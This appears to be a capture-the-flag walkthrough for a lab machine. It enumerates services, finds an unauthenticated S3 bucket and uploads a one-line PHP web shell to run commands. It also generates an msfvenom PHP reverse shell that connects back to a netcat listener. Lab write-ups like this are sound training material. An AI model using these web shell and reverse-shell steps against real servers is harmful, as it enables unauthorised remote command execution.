Enumeration
Nmap

The Nmap scan shows that the target has OpenSSH running on port 22 and an Apache HTTP server on port 80.
nmap -sCV -Pn -T4 -p- 10.129.67.184HTTP
Opened the target’s IP address in a browser. No clickable links.

From the contact field, we can see a domain address: thetoppers.htb Added the address to the /etc/hosts file to match the target’s IP address.

sudo nano /etc/hostsGobuster
Next, we will use Gobuster to find subdomains for the address thetoppers.htb.

Gobuster found an available (status 404) subdomain s3.thetoppers.htb
gobuster vhost -w /usr/share/wordlists/amass/subdomains-top1mil-5000.txt -u http://thetoppers.htb
Added the subdomain s3.thetoppers.htb to the /etc/hosts file to match the target’s IP address.
sudo nano /etc/hosts
Opened the address s3.thetoppers.htb in the browser and the page only has JSON: {“status”: “running”}
Amazon S3
S3 is an object storage service in the AWS cloud service. With S3, you can store objects in buckets. Files stored in an Amazon S3 bucket are called S3 objects. Source: https://docs.aws.amazon.com/AmazonS3/latest/userguide/Welcome.html
We will use a tool called awscli to list the S3 objects.


Installed and configured awscli tool. In the configuration, randomly wrote in the fields “temp”.
sudo apt update && sudo apt install awscli -y
aws configure
Listed S3 bucket items. We can see a directory .htaccess and a file index.php in the bucket.
aws --endpoint=http://s3.thetoppers.htb s3 ls s3://thetoppers.htbUtilizing the browser plugin Wappalyzer and from the file index.php we can see that the thetoppers.htb uses PHP. Next, we will create a PHP file called shell.php with the following content:
<?php system($_GET[“cmd”]); ?>

echo '<?php system($_GET["cmd"]); ?>' > shell.phpThe file uses system() function, which allows using cmd in the URL parameter to execute commands on the target.

Uploaded the file shell.php to the S3 bucket thetoppers.htb.
aws --endpoint=http://s3.thetoppers.htb s3 cp shell.php s3://thetoppers.htbNext, we can try to execute the ls command in the URL parameter using cmd, by typing in the address bar: http://thetoppers.htb/shell.php?cmd=ls

Successfully executed the ls command, because were able to list the contents of the directory.

Captured the request with Burp Suite and sent it to the Repeater tab. Navigated back one directory and listed the contents with the command: ls+../
The root flag can be found in the file flag.txt. The content of the file flag.txt can be read with the command: cat+../flag.txt
Reverse shell
In order to get a shell to target we must first generate a PHP reverse shell file with msfvenom:

msfvenom -p php/reverse_php LHOST=10.10.14.76 LPORT=443 -f raw -o reverse.php
Uploaded the file reverse.php to the S3 bucket thetoppers.htb.
aws --endpoint=http://s3.thetoppers.htb s3 cp reverse.php s3://thetoppers.htb
Started a Netcat listener on port 443.
nc -lvnp 443
Call the address http://thetoppers.htb/reverse.php with curl or load it in a browser.
curl http://thetoppers.htb/reverse.php
Successfully received a reverse shell in the Netcat listener as a user www-data. The flag can be obtained from the directory /var/www
